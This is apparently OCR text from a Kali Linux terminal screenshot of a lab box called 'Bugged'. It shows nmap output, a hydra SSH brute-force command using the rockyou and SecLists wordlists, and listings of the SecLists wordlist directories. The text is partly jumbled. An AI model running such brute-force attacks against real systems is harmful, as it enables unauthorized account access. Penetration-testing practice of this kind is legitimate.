 root@kali: ~/Desktop/Bugged
File Actions Edit View Help
|   3072 f6c3da3ee29f18da25962f8d1c46ebf5 (RSA)
|   256 b55a1dd5857cad53a194c87f49f9ef1d (ECDSA)
|_  256 96ea018036f663ae1563426c51981c6d (ED25519)
MAC Address: 16:FF:DD:89:C2:E5 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.80 seconds
┌──(root㉿kali)-[~/Desktop/Bugged]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt \
-P /usr/share/wordlists/rockyou.txt ssh://10.201.54.62
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-11 17:54:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~15240924 tries per task
[DATA] attacking ssh://10.201.54.62:22/
[22][ssh] host: 10.201.54.62   login: root   password:
1 22/tcp open  ssh
2
3 hydra -L /usr/share/
4 -P /usr/share/
5
┌──(root㉿kali)-[~/Desktop/Bugged]
└─# ls /usr/share/wordlists/seclists/Usernames
CommonAdminBase64.txt  cirt-default-usernames.txt  xato-net-10-million-usernames-dup.txt
Honeypot-Captures  mssql-usernames-nansh0u-guardicore.txt  xato-net-10-million-usernames.txt
Names  sap-default-usernames.txt
README.md  top-usernames-shortlist.txt
┌──(root㉿kali)-[~/Desktop/Bugged]
└─# ls /usr/share/wordlists/seclists/Passwords
2020-200_most_used_passwords.txt  bt4-password.txt  probable-v2-top1575.txt
500-worst-passwords.txt  cirt-default-passwords.txt  probable-v2-top207.txt
500-worst-passwords.txt.bz2  citrix.txt  richelieu-french-top20000.txt
BiblePass  clarkson-university-82.txt  richelieu-french-top5000.txt
Common-Credentials  darkc0de.txt  scraped-JWT-secrets.txt
Cracked-Hashes  darkweb2017-top10.txt  seasons.txt
Default-Credentials  darkweb2017-top100.txt  stupid-ones-in-production.txt
Honeypot-Captures  darkweb2017-top1000.txt  twitter-banned.txt
Keyboard-Combinations.txt  darkweb2017-top10000.txt  unkown-azul.txt
Leaked-Databases  days.txt  xato-net-10-million-passwords-10.txt
Malware  der-postillon.txt  xato-net-10-million-passwords-100.txt
Most-Popular-Letter-Passes.txt  dutch_common_wordlist.txt  xato-net-10-million-passwords-1000.txt
PHP-Magic-Hashes.txt  dutch_passwordlist.txt  xato-net-10-million-passwords-10000.txt
Permutations  dutch_wordlist  xato-net-10-million-passwords-100000.txt